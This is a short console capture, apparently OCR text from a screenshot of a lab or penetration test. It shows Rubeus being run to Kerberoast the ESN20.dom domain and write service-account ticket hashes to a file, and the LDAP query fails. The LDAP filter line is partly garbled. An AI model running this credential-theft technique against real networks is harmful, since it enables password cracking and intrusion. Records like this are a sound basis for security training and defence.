 C:\Users\michel\Downloads>.\Rubeus.exe kerberoast /outfile:hashes2.txt
Rubeus
v2.2.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : ESN20.dom
[*] Searching path 'LDAP://SRVDC-L.ESN20.dom/DC=ESN20,DC=dom' for '(&(samAccountType=805306368)(se
!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[X] No results returned by LDAP!
[X] LDAP query failed, try specifying more domain information or specific SPNs.